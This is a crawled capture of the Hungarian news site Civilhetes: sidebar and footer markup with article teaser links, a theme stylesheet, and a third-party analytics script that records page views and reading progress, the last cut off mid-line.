<a class="overlayed" href="[path]"><a href="/hipertropusi-eghajlat-legalabb-10-millio-eve-nem-fordult-elo-a-foldon"><img typeof="foaf:Image" src="https://civilhetes.net/sites/default/files/styles/mt_thumbnails/public/kepek/river-6821985_1280.jpg?itok=gmZ5HeqO" width="230" height="153" alt="" /></a>
<!--<span class="overlay"><i class="fa fa-eye"></i></span>-->
</a>
</div>
<div class="views-field-title">
<a href="/hipertropusi-eghajlat-legalabb-10-millio-eve-nem-fordult-elo-a-foldon">Hipertrópusi éghajlat legalább 10 millió éve nem fordult elő a Földön</a>
</div>
</div></div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even clearfix">
      
  <div>        <div><div class="with-image">
<div class="views-field-field-image">
<a class="overlayed" href="[path]"><a href="/a-tarsadalom-peremen-etelosztas-keretlenul-debrecenben"><img typeof="foaf:Image" src="https://civilhetes.net/sites/default/files/styles/mt_thumbnails/public/kepek/nyito-615174820_3755409374589805_6189697898413557011_n_0.jpg?itok=MuMVEgXR" width="230" height="153" alt="" /></a>
<!--<span class="overlay"><i class="fa fa-eye"></i></span>-->
</a>
</div>
<div class="views-field-title">
<a href="/a-tarsadalom-peremen-etelosztas-keretlenul-debrecenben">A társadalom peremén - Ételosztás &quot;kéretlenül&quot; Debrecenben</a>
</div>
</div></div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd clearfix">
      
  <div>        <div><div class="with-image">
<div class="views-field-field-image">
<a class="overlayed" href="[path]"><a href="/egyedulallo-szulok-azok-kerulhetnek-hatranyba-akik-a-legnagyobb-terhet-cipelik"><img typeof="foaf:Image" src="https://civilhetes.net/sites/default/files/styles/mt_thumbnails/public/kepek/father-2770301_1280_0.jpg?itok=6fbJ-pFV" width="230" height="153" alt="" /></a>
<!--<span class="overlay"><i class="fa fa-eye"></i></span>-->
</a>
</div>
<div class="views-field-title">
<a href="/egyedulallo-szulok-azok-kerulhetnek-hatranyba-akik-a-legnagyobb-terhet-cipelik">Egyedülálló szülők: azok kerülhetnek hátrányba, akik a legnagyobb terhet cipelik</a>
</div>
</div></div>  </div>  </div>
  <div class="views-row views-row-6 views-row-even clearfix">
      
  <div>        <div><div class="with-image">
<div class="views-field-field-image">
<a class="overlayed" href="[path]"><a href="/a-melto-bucsu-mindenkinek-jar-adomanyok-nelkul-bizonytalanna-valhat-a-magyar-hospice-alapitvany-mukodese"><img typeof="foaf:Image" src="https://civilhetes.net/sites/default/files/styles/mt_thumbnails/public/kepek/nem_tudnank_hatekonyan_mukodni_odaado_onkenteseink_nelkul_0.png?itok=uzkmLWzD" width="230" height="153" alt="" /></a>
<!--<span class="overlay"><i class="fa fa-eye"></i></span>-->
</a>
</div>
<div class="views-field-title">
<a href="/a-melto-bucsu-mindenkinek-jar-adomanyok-nelkul-bizonytalanna-valhat-a-magyar-hospice-alapitvany-mukodese">A méltó búcsú mindenkinek jár: adományok nélkül bizonytalanná válhat a Magyar Hospice Alapítvány működése</a>
</div>
</div></div>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd clearfix">
      
  <div>        <div><div class="with-image">
<div class="views-field-field-image">
<a class="overlayed" href="[path]"><a href="/fidelity-mik-voltak-a-2025-os-kripto-trendek-es-mi-varhato-2026-ban"><img typeof="foaf:Image" src="https://civilhetes.net/sites/default/files/styles/mt_thumbnails/public/kepek/man-8575459_1280_0.jpg?itok=0MLTypxF" width="230" height="153" alt="" /></a>
<!--<span class="overlay"><i class="fa fa-eye"></i></span>-->
</a>
</div>
<div class="views-field-title">
<a href="/fidelity-mik-voltak-a-2025-os-kripto-trendek-es-mi-varhato-2026-ban">Fidelity: Mik voltak a 2025-ös kripto trendek és mi várható 2026-ban? </a>
</div>
</div></div>  </div>  </div>
  <div class="views-row views-row-8 views-row-even clearfix">
      
  <div>        <div><div class="with-image">
<div class="views-field-field-image">
<a class="overlayed" href="[path]"><a href="/vintage-fridvalszki-mark-vibin"><img typeof="foaf:Image" src="https://civilhetes.net/sites/default/files/styles/mt_thumbnails/public/kepek/fridvalszki-mark-vibin_0.jpg?itok=ASl8niPO" width="230" height="153" alt="" /></a>
<!--<span class="overlay"><i class="fa fa-eye"></i></span>-->
</a>
</div>
<div class="views-field-title">
<a href="/vintage-fridvalszki-mark-vibin">VINTAGE: Fridvalszki Márk Vibin</a>
</div>
</div></div>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd clearfix">
      
  <div>        <div><div class="with-image">
<div class="views-field-field-image">
<a class="overlayed" href="[path]"><a href="/az-allegro-megnyitotta-a-kozep-europai-piacot-a-magyar-vallalkozasok-elott"><img typeof="foaf:Image" src="https://civilhetes.net/sites/default/files/styles/mt_thumbnails/public/kepek/allegro_desktop_0.jpg?itok=6UQd7zpo" width="230" height="153" alt="" /></a>
<!--<span class="overlay"><i class="fa fa-eye"></i></span>-->
</a>
</div>
<div class="views-field-title">
<a href="/az-allegro-megnyitotta-a-kozep-europai-piacot-a-magyar-vallalkozasok-elott">Az Allegro megnyitotta a közép-európai piacot a magyar vállalkozások előtt</a>
</div>
</div></div>  </div>  </div>
  <div class="views-row views-row-10 views-row-even clearfix">
      
  <div>        <div><div class="with-image">
<div class="views-field-field-image">
<a class="overlayed" href="[path]"><a href="/uzleti-merfoldkovek-es-zold-eredmenyek-2025-ben-tovabb-novekedett-a-helloparks"><img typeof="foaf:Image" src="https://civilhetes.net/sites/default/files/styles/mt_thumbnails/public/kepek/helloparks_fot_ft1_0.jpg?itok=_AR0bBDp" width="230" height="153" alt="" /></a>
<!--<span class="overlay"><i class="fa fa-eye"></i></span>-->
</a>
</div>
<div class="views-field-title">
<a href="/uzleti-merfoldkovek-es-zold-eredmenyek-2025-ben-tovabb-novekedett-a-helloparks">Üzleti mérföldkövek és zöld eredmények: 2025-ben tovább növekedett a HelloParks </a>
</div>
</div></div>  </div>  </div>
  <div class="views-row views-row-11 views-row-odd clearfix">
      
  <div>        <div><div class="with-image">
<div class="views-field-field-image">
<a class="overlayed" href="[path]"><a href="/a-pandora-valentin-napi-kampanyaval-szabad-utat-ad-a-szeretetnek"><img typeof="foaf:Image" src="https://civilhetes.net/sites/default/files/styles/mt_thumbnails/public/kepek/pandora_valentines_day_05_0.jpg?itok=2WarTp9D" width="230" height="153" alt="" /></a>
<!--<span class="overlay"><i class="fa fa-eye"></i></span>-->
</a>
</div>
<div class="views-field-title">
<a href="/a-pandora-valentin-napi-kampanyaval-szabad-utat-ad-a-szeretetnek">A Pandora Valentin-napi kampányával szabad utat ad a szeretetnek</a>
</div>
</div></div>  </div>  </div>
  <div class="views-row views-row-12 views-row-even clearfix">
      
  <div>        <div><div class="with-image">
<div class="views-field-field-image">
<a class="overlayed" href="[path]"><a href="/a-golden-globe-ra-jelolt-bruce-springsteen-eletrajzi-film-januar-23-an-erkezik-a-disney-ra"><img typeof="foaf:Image" src="https://civilhetes.net/sites/default/files/styles/mt_thumbnails/public/kepek/dfn-tp-0003_0.jpg?itok=7fhYNbBy" width="230" height="153" alt="" /></a>
<!--<span class="overlay"><i class="fa fa-eye"></i></span>-->
</a>
</div>
<div class="views-field-title">
<a href="/a-golden-globe-ra-jelolt-bruce-springsteen-eletrajzi-film-januar-23-an-erkezik-a-disney-ra">A Golden Globe-ra jelölt Bruce Springsteen életrajzi film január 23-án érkezik a Disney+-ra</a>
</div>
</div></div>  </div>  </div>
  <div class="views-row views-row-13 views-row-odd clearfix">
      
  <div>        <div><div class="with-image">
<div class="views-field-field-image">
<a class="overlayed" href="[path]"><a href="/ettol-szenvedunk-leginkabb-a-munkahelyen"><img typeof="foaf:Image" src="https://civilhetes.net/sites/default/files/styles/mt_thumbnails/public/kepek/ultrahangos_vs_hagyomanyos_muteti_heg_0.jpg?itok=-1dK8UBf" width="230" height="153" alt="" /></a>
<!--<span class="overlay"><i class="fa fa-eye"></i></span>-->
</a>
</div>
<div class="views-field-title">
<a href="/ettol-szenvedunk-leginkabb-a-munkahelyen">Ettől szenvedünk leginkább a munkahelyen</a>
</div>
</div></div>  </div>  </div>
  <div class="views-row views-row-14 views-row-even views-row-last clearfix">
      
  <div>        <div><div class="with-image">
<div class="views-field-field-image">
<a class="overlayed" href="[path]"><a href="/kiemelt-beruhazas-kiemelt-birsag-szankcionalhatok-az-otthon-start-beruhazok"><img typeof="foaf:Image" src="https://civilhetes.net/sites/default/files/styles/mt_thumbnails/public/kepek/business-law-10021863_1280_0.jpg?itok=c3Gikegh" width="230" height="153" alt="" /></a>
<!--<span class="overlay"><i class="fa fa-eye"></i></span>-->
</a>
</div>
<div class="views-field-title">
<a href="/kiemelt-beruhazas-kiemelt-birsag-szankcionalhatok-az-otthon-start-beruhazok">Kiemelt beruházás, kiemelt bírság: szankcionálhatók az Otthon Start beruházók</a>
</div>
</div></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
<div id="block-block-157" class="block block-block clearfix">

    
  <div class="content">
    <div id="netex396" class="netexBlock"></div>
<p></p>
<p></p>
<!--<div id="ww_236030e362230" v='1.3' loc='auto' a='{"t":"horizontal","lang":"hu","sl_lpl":1,"ids":[],"font":"Arial","sl_ics":"one_a","sl_sot":"celsius","cl_bkg":"rgba(38,173,228,1)","cl_font":"#FFFFFF","cl_cloud":"#FFFFFF","cl_persp":"#81D4FA","cl_sun":"#FFC107","cl_moon":"#FFC107","cl_thund":"#FF5722","el_phw":3}'>More forecasts: <a href="https://oneweather.org/hu/budapest/30_days/" id="ww_236030e362230_u" target="_blank">időjárás előrejelzés 30 napos</a></div><script async src="https://app3.weatherwidget.org/js/?id=ww_236030e362230"></script>
<p></p>
<p></p>-->
<p><a href="https://www.whitepress.com/3ywt7" target="_blank"><img src="https://civilhetes.net/images/300x600.jpg" border="0"></a></p>  </div>
</div>
<div id="block-menu-menu-oldalmenu" class="block block-menu clearfix">

    
  <div class="content">
    <ul class="menu"><li class="first expanded"><a href="/r/kultura">Kultúra</a><ul class="menu"><li class="first collapsed"><a href="/kultura/film">Film</a></li>
<li class="last leaf"><a href="/kultura/zene">Zene</a></li>
</ul></li>
<li class="expanded"><a href="/r/tudomany">Tudomány</a><ul class="menu"><li class="first leaf"><a href="/tudomany/technika">Technika</a></li>
<li class="last leaf"><a href="/tudomany/kutyu">Kütyü</a></li>
</ul></li>
<li class="expanded"><a href="/r/eletmod">Életmód</a><ul class="menu"><li class="first leaf"><a href="/eletmod/program">Program</a></li>
<li class="leaf"><a href="/eletmod/egeszseg">Egészség</a></li>
<li class="leaf"><a href="/eletmod/sport">Sport</a></li>
<li class="leaf"><a href="/eletmod/gasztro">Gasztro</a></li>
<li class="leaf"><a href="/eletmod/jatek">Játék</a></li>
<li class="leaf"><a href="/eletmod/kornyezet">Környezet</a></li>
<li class="last leaf"><a href="/allati">Állati</a></li>
</ul></li>
<li class="leaf"><a href="/minden-mas/fiatal">Fiatal</a></li>
<li class="expanded"><a href="/minden-mas/bulvar">Bulvár</a><ul class="menu"><li class="first leaf"><a href="/bulvar/sztar">Sztár</a></li>
<li class="leaf"><a href="/bulvar/kek">Kék</a></li>
<li class="leaf"><a href="/minden-mas/rejtely">Rejtély</a></li>
<li class="leaf"><a href="/minden-mas/konteo">Konteó</a></li>
<li class="last leaf"><a href="/minden-mas/foldon-kivul">Földön kívül</a></li>
</ul></li>
<li class="last collapsed"><a href="/minden-mas">+</a></li>
</ul>  </div>
</div>
<div id="block-block-152" class="block block-block clearfix">

    
  <div class="content">
    <!--<div data-type="_mgwidget" data-widget-id="1861472">
</div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");
</script>-->
<div id="netex393" class="netexBlock"></div>
<div id="netex394" class="netexBlock"></div>
<div id="netex391" class="netexBlock"></div>
<!--<p><a href="https://treffordlemon.com" target="_blank"><img src="https://civilhetes.net/images/250x250a.gif" border="0"></a></p>-->  </div>
</div>
<div id="block-block-148" class="block block-block clearfix">

    
  <div class="content">
    <div id="netex397" class="netexBlock"></div>
  </div>
</div>
<div id="block-block-153" class="block block-block clearfix">

    
  <div class="content">
    <div id="netex391" class="netexBlock"></div>
  </div>
</div>
  </div>
                        </section>
                        <!--EOF:#sidebar-->
                    </aside>
                                        
                </div>

            </div>
            <!-- EOF:#main-content -->

        </div>
        <!-- EOF: #page-inside -->

    </div>

</div>
<!-- EOF: #page -->

<!-- #footer -->
<footer id="footer" class="clearfix">
    <div class="container">

        <div class="row">
                        <div class="col-sm-12">
                <div class="footer-area">
                  <div class="region region-footer-first">
    <div id="block-block-5" class="block block-block clearfix">

    <h2 class="title">Maradjon velünk!</h2>
  
  <div class="content">
    <ul class="social-bookmarks">
<li>
<!--<a href="http://civilhetes.net/sajat-tartalom-bekuldese"><i class="fa fa-pencil-square-o"></i></a><a href="http://civilhetes.net/sajat-tartalom-bekuldese"><i class="fa fa-pencil" aria-hidden="true"></i></a>-->

<!--<a href="http://civilhetes.net/sajat-tartalom-bekuldese"><i class="fa fa-lightbulb-o"></i></a>-->
</li>
<li>
<a href="https://www.facebook.com/civilhetes" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
</li>
<li>
<a href="https://twitter.com/civilhetes/" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a>
</li>
<li>
<a href="https://www.instagram.com/civil7es/" target="_blank"><i class="fab fa-instagram" aria-hidden="true"></i></a>
</li>
<li>
<!--<a href="https://plus.google.com/118354321025436191714/posts" target="_blank"><i class="fa fa-google-plus"></i></a>-->
<a href="https://www.youtube.com/channel/UCpqbZpTkNFZ9Nb7ZAyvQq4g" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a>
</li>  
<li>
<a href="https://www.facebook.com/pg/civilhetes/videos/?ref=page_internal" target="_blank""><i class="fa fa-play" aria-hidden="true"></i></a>
</li>                      
<li>
<a href="http://coub.com/civilhetes" target="_blank"><i class="fa fa-smile-o" aria-hidden="true"></i></a>
</li>
</ul>
  </div>
</div>
<div id="block-block-160" class="block block-block clearfix">

    
  <div class="content">
    <p><a href="https://www.whitepress.com/3ywt7" target="_blank"><img src="https://civilhetes.net/images/728x90.jpg" border="0" /></a></p>
  </div>
</div>
  </div>
                </div>
            </div>
                  

            
            
                    </div>

    </div>
</footer> 
<!-- EOF #footer -->

<div id="subfooter" class="clearfix">
	<div class="container">
		
		<!-- #subfooter-inside -->
		<div id="subfooter-inside" class="clearfix">
            <div class="row">
    			<div class="col-md-4">
                    <!-- #subfooter-left -->
                                        <div class="subfooter-area left">
                      <div class="region region-sub-footer-left">
    <div id="block-block-4" class="block block-block clearfix">

    
  <div class="content">
    <p class="copyright">CIVILHETES &copy; 2011-2026</p>  </div>
</div>
  </div>
                    </div>
                                        <!-- EOF: #subfooter-left -->
    			</div>
    			<div class="col-md-8">
                    <!-- #subfooter-right -->
                                        <div class="subfooter-area right">
                      <div class="region region-footer">
    <div id="block-menu-menu-subfooter-menu" class="block block-menu clearfix">

    
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="/" title="">Címlap</a></li>
<li class="leaf"><a href="/impresszum" title="">Impresszum</a></li>
<li class="leaf"><a href="/jogi-nyilatkozat" title="">Jogi nyilatkozat</a></li>
<li class="leaf"><a href="/adatkezeles" title="">Adatkezelés</a></li>
<li class="leaf"><a href="/kapcsolat" title="">Kapcsolat</a></li>
<li class="last leaf"><a href="/rss.xml" title="">RSS</a></li>
</ul>  </div>
</div>
  </div>
                    </div>
                                        <!-- EOF: #subfooter-right -->
    			</div>
            </div>
		</div>
		<!-- EOF: #subfooter-inside -->
	
	</div>
</div><!-- EOF:#subfooter -->
  <script type="text/javascript">
<!--//--><![CDATA[//><!--

    jQuery(document).ready(function($) {
        $(window).load(function() {

			$(".image-popup").magnificPopup({
			type:"image",
			removalDelay: 300,
			mainClass: "mfp-fade",
			gallery: {
			enabled: true, // set to true to enable gallery
			}
			});

        });
    });
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--

    jQuery(document).ready(function($) {
        $(window).load(function() {

			$(".image-popup").magnificPopup({
			type:"image",
			removalDelay: 300,
			mainClass: "mfp-fade",
			gallery: {
			enabled: true, // set to true to enable gallery
			}
			});

        });
    });
//--><!]]>
</script>
<!-- Cookie Consent by TermsFeed https://www.TermsFeed.com
<script type="text/javascript" src="https://www.termsfeed.com/public/cookie-consent/4.2.0/cookie-consent.js" charset="UTF-8"></script>
<script type="text/javascript" charset="UTF-8">
document.addEventListener('DOMContentLoaded', function () {
cookieconsent.run({"notice_banner_type":"headline","consent_type":"express","palette":"dark","language":"hu","page_load_consent_levels":["strictly-necessary"],"notice_banner_reject_button_hide":false,"preferences_center_close_button_hide":false,"page_refresh_confirmation_buttons":false,"website_name":"CIVILHETES","website_privacy_policy_url":"https://civilhetes.net/adatvedelem"});
});
</script>

<noscript>Free cookie consent management tool by <a href="https://www.termsfeed.com/">TermsFeed Generator</a></noscript>
<!-- End Cookie Consent by TermsFeed https://www.TermsFeed.com -->





<!-- Below is the link that users can use to open Preferences Center to change their preferences. Do not modify the ID parameter. Place it where appropriate, style it as needed.

<a href="#" id="open_preferences_center" style="font-size: 10px;">Sütibeállítások frissítése</a> -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b35a5bf1af1b4a7f9cba46869690bc33","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://civilhetes.net/sites/default/files/css/css_vQWWa5DDiswvRO9okgHrxs6YFMQzNo_R6kfZ08a7UaU.css
body_size: 782
content:
@import url(http://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,800italic,400,800,700&subset=latin,greek);@import url(http://fonts.googleapis.com/css?family=Source+Code+Pro&subset=latin,latin-ext);@import url(http://fonts.googleapis.com/css?family=PT+Sans:400,700,400italic,700italic&subset=latin,greek);a,.field-name-field-mt-post-categories.field-type-taxonomy-term-reference a,ul.links li.statistics_counter span{color:#26ade4;}#header,#header-inside,#main-navigation .sf-menu ul li.sfHover>a,#main-navigation .sf-menu ul li a:hover,.mean-container .mean-nav ul li a:hover,.mean-container .mean-nav ul li a.mean-expand:hover,a.button,input[type="submit"],input[type="reset"],input[type="button"],table th,#pre-header .sf-menu>li.sfHover>a,#pre-header ul.menu li a:hover,#header-top .sf-menu>li.sfHover>a,#header-top ul.menu li a:hover,.view-commerce-cart-block ul.links li a,.checkout-buttons .checkout-cancel,.checkout-buttons .checkout-back,.checkout-buttons .checkout-cancel:focus,.checkout-buttons .checkout-back:focus{background-color:#26ade4;}.pre-header-area a.button,.pre-header-area input[type="submit"],.header-top-area a.button,.header-top-area input[type="submit"]{background-color:#26ade4!important;}#pre-header .sf-menu ul,#pre-header-inside.mean-container .mean-nav,#pre-header-inside.mean-container .mean-nav ul li a.mean-expand,#header-top .sf-menu ul,#header-top-inside.mean-container .mean-nav,#header-top-inside.mean-container .mean-nav ul li a.mean-expand{background-color:#26ade4;background-color:rgba(38,173,228,0.9);}.sidebar h2.title,#page .block-views h2.title{border-bottom:1px solid #26ade4;}.mean-container .mean-nav ul li li a:hover,#pre-header-inside.mean-container .mean-nav ul li li a,#header-top-inside.mean-container .mean-nav ul li li a{border-top:1px solid #26ade4;}a:hover,a:focus,ul.menu li.collapsed > a:before,ul.menu li.expanded > a:before,.subfooter-area ul.menu li a:hover,.field-name-field-mt-post-categories.field-type-taxonomy-term-reference a:hover,.views-field-title a:hover,.view-titles:after,ul.user-social-bookmarks li a:hover,.flex-direction-nav a,#internal-slider-carousel .flex-direction-nav a,#toTop,.item-list ul.quicktabs-tabs > li.active > a:after,.nav-tabs > li.active > a:after,.prev-node a:hover,.next-node a:hover,.node-navigation div:hover > .fa-angle-left,.node-navigation div:hover > .fa-angle-right{color:#229bcd;}#main-navigation .sf-menu>li.sfHover>a,ul.menu li a:hover,ul.pager li > a:hover,ul.pager li.pager-current,.item-list ul li.pager-current.last,.field-type-taxonomy-term-reference a:hover,.view-taxonomy .views-row a:hover,.views-field-field-mt-post-categories a:hover,.view-titles .more-link a,.view-popular-objects .views-row:hover .views-field-field-mt-post-categories a,.view-feed .view-header p,.header-area ul.social-bookmarks li a:hover,.header-area ul.brands li a:hover,.overlay i,a.button:hover,input[type="submit"]:hover,input[type="reset"]:hover,input[type="button"]:hover,ul.links li a:hover,.more a:hover,.item-list ul.quicktabs-tabs > li > a:hover,.nav-tabs > li > a:hover,.item-list ul.quicktabs-tabs > li.active > a,.nav-tabs > li.active > a,.item-list ul.quicktabs-tabs > li.active > a:hover,.nav-tabs > li.active > a:hover,.panel-title a,.panel-heading a:hover,.flexslider:hover .flex-next:hover,.flexslider:hover .flex-prev:hover,.flex-control-paging li a:hover,.flex-control-paging li a.flex-active,.overlayed-teaser a:after,.checkout-buttons .checkout-cancel:hover,.checkout-buttons .checkout-back:hover,.post-progressbar{background-color:#229bcd;}#main-navigation .sf-menu ul,.mean-container .mean-nav,.mean-container .mean-nav ul li a.mean-expand{background-color:#229bcd;background-color:rgba(34,155,205,0.9);}.overlay,.overlayed-teaser a:before{background-color:#229bcd;background-color:rgba(34,155,205,0.3);}.item-list ul.quicktabs-tabs > li > a:hover,.nav-tabs > li > a:hover,input.form-text:focus,textarea:focus,.node-type-webform #main .form-text:focus,.node-type-webform #main textarea:focus,ul.user-social-bookmarks li a:hover,.view-popular-objects .views-row:hover,.item-list ul.quicktabs-tabs > li.active > a,.nav-tabs > li.active > a,.item-list ul.quicktabs-tabs > li.active > a:hover,.nav-tabs > li.active > a:hover,#internal-slider-carousel ul.slides>li.flex-active-slide,#internal-slider-carousel ul.slides>li:hover,#internal-slider-carousel .flex-direction-nav a{border-color:#229bcd;}.item-list ul.quicktabs-tabs,.nav-tabs{border-bottom:3px solid #229bcd;}.mean-container .mean-nav ul li li a{border-top:1px solid #229bcd;}pre{border-left:10px solid #229bcd;}.view-titles .more-link a{border-bottom:6px solid rgba(38,173,228,0.65);}#pre-header .sf-menu ul li.sfHover>a,#pre-header .sf-menu ul li a:hover,#pre-header-inside.mean-container .mean-nav ul li a:hover,#pre-header-inside.mean-container .mean-nav ul li a.mean-expand:hover,#header-top .sf-menu ul li.sfHover>a,#header-top .sf-menu ul li a:hover,#header-top-inside.mean-container .mean-nav ul li a:hover,#header-top-inside.mean-container .mean-nav ul li a.mean-expand:hover{}#pre-header-inside.mean-container .mean-nav ul li li a:hover,#header-top-inside.mean-container .mean-nav ul li li a:hover{}#header{}





--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/2182011881.bvnwyiy29kyq5guu79bcs37kq9r3md
body_size: 7216
content:
if(top.window.X8ae0bebcf7a646aa9a8be39a55c34c04==undefined) {top.window.X8ae0bebcf7a646aa9a8be39a55c34c04=1;X2182011881={a:function(){I2182011881="bvnwyiy29kyq5guu79bcs37kq9r3md";coo_n="us"+("t"+"at_")+I2182011881+"=";coo_s=document.cookie.split(";");coo_uu_2182011881=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_2182011881=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I2182011881+'_'+coo_uu_2182011881+'?sess=15192965798122&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X2182011881.w_act=1;X2182011881.w_act_single=0;});this.aE(top.window,"blur",function(){X2182011881.w_act_single=1;X2182011881.lifelimit=(new Date().getTime())+3*60*1000;X2182011881.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X2182011881.aE(d,"mousemove",X2182011881.rIT);X2182011881.aE(d,"click",X2182011881.rIT);X2182011881.aE(w,"scroll",X2182011881.rIT);X2182011881.aE(d,"keyup",X2182011881.rIT);X2182011881.aE(d,"touchstart",X2182011881.rIT);X2182011881.aE(d,"touchmove",X2182011881.rIT);X2182011881.rIT();});this.ping=function(){if(X2182011881.stopped!=0) return false;t=(new Date().getTime());if(X2182011881.w_act==1 || X2182011881.w_act_single==1) {X2182011881.im('/livestat/bvnwyiy29kyq5guu79bcs37kq9r3md/15192965798122?p='+X2182011881.pos_progress+'&t='+t+X2182011881.e_info);if(X2182011881.e_info!="") X2182011881.e_info="";if(X2182011881.w_act_single==1) {X2182011881.w_act=0;X2182011881.w_act_single=0;}} else {if(t>X2182011881.lifelimit) X2182011881.imX();}if(t>X2182011881.t_dur) X2182011881.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X2182011881.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X2182011881;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X2182011881.scrl);X.rE(top.window,"resize",X2182011881.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["dGV0c3pldCVDNSU5MXMlMjBtZWdqZWxlbiVDMyVBOXMlMkMlMjAlQzMlQTlz","Z2F6ZGFzJUMzJUExZ29zJTIwYmUlQzMlQTlwJUMzJUFEdCVDMyVBOXMlMjAlQzMlQjZubWFnJUMzJUExYmFu","bWl0JTIwc2VtJTIwJUMzJUE5cg=="];this.string_end = ["aiVDMyVBMXIlQzMlQjNsYXBvdCUyQyUyMGVsJUMzJUE5cmhldCVDNSU5MSUyMCVDMyVBMXJvbg==","bWVnZmVsZWwlQzUlOTElMjB0ZWhlcmIlQzMlQURyJUMzJUIzJTJDJTIwbWluJUM1JTkxcyVDMyVBOWdp","bWVnJTIwYSUyMHN0JUMzJUFEbHVzdW5rbmFr"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X2182011881.rsz();X2182011881.scrl();},4500);this.aE(top.window,"resize",function(){if(X2182011881.timer_resize!=false) clearTimeout(X2182011881.timer_resize);X2182011881.timer_resize=setTimeout(X2182011881.rsz, 200);});this.aE(top.window,"scroll",function(){if(X2182011881.timer_scroll!=false) clearTimeout(X2182011881.timer_scroll);X2182011881.timer_scroll=setTimeout(X2182011881.scrl, 200);});}}setTimeout(X2182011881.ping, 250);this.intv=setInterval(X2182011881.ping, 5000);},rIT:function(){if(X2182011881.intv==false) return false;clearTimeout(X2182011881.idleTimer);X2182011881.idleTimer=setTimeout(function(){ X2182011881.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im2182011881=document.createElement("img");im2182011881.style.cssText='position:absolute !important; visibility:hidden 